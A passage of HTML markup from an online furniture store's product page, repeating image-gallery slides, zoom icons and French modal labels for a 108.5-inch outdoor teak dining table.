        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145982037">
      <span class="visually-hidden">
        Ouvrir le média 11 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531146014805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531146014805"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531146014805">
      <span class="visually-hidden">
        Ouvrir le média 12 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531146047573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531146047573"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531146047573">
      <span class="visually-hidden">
        Ouvrir le média 13 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531146080341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531146080341"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531146080341">
      <span class="visually-hidden">
        Ouvrir le média 14 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531146113109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531146113109"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
